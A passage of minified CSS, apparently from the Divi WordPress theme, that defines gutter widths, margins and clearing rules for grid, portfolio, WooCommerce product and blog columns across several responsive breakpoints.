.et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 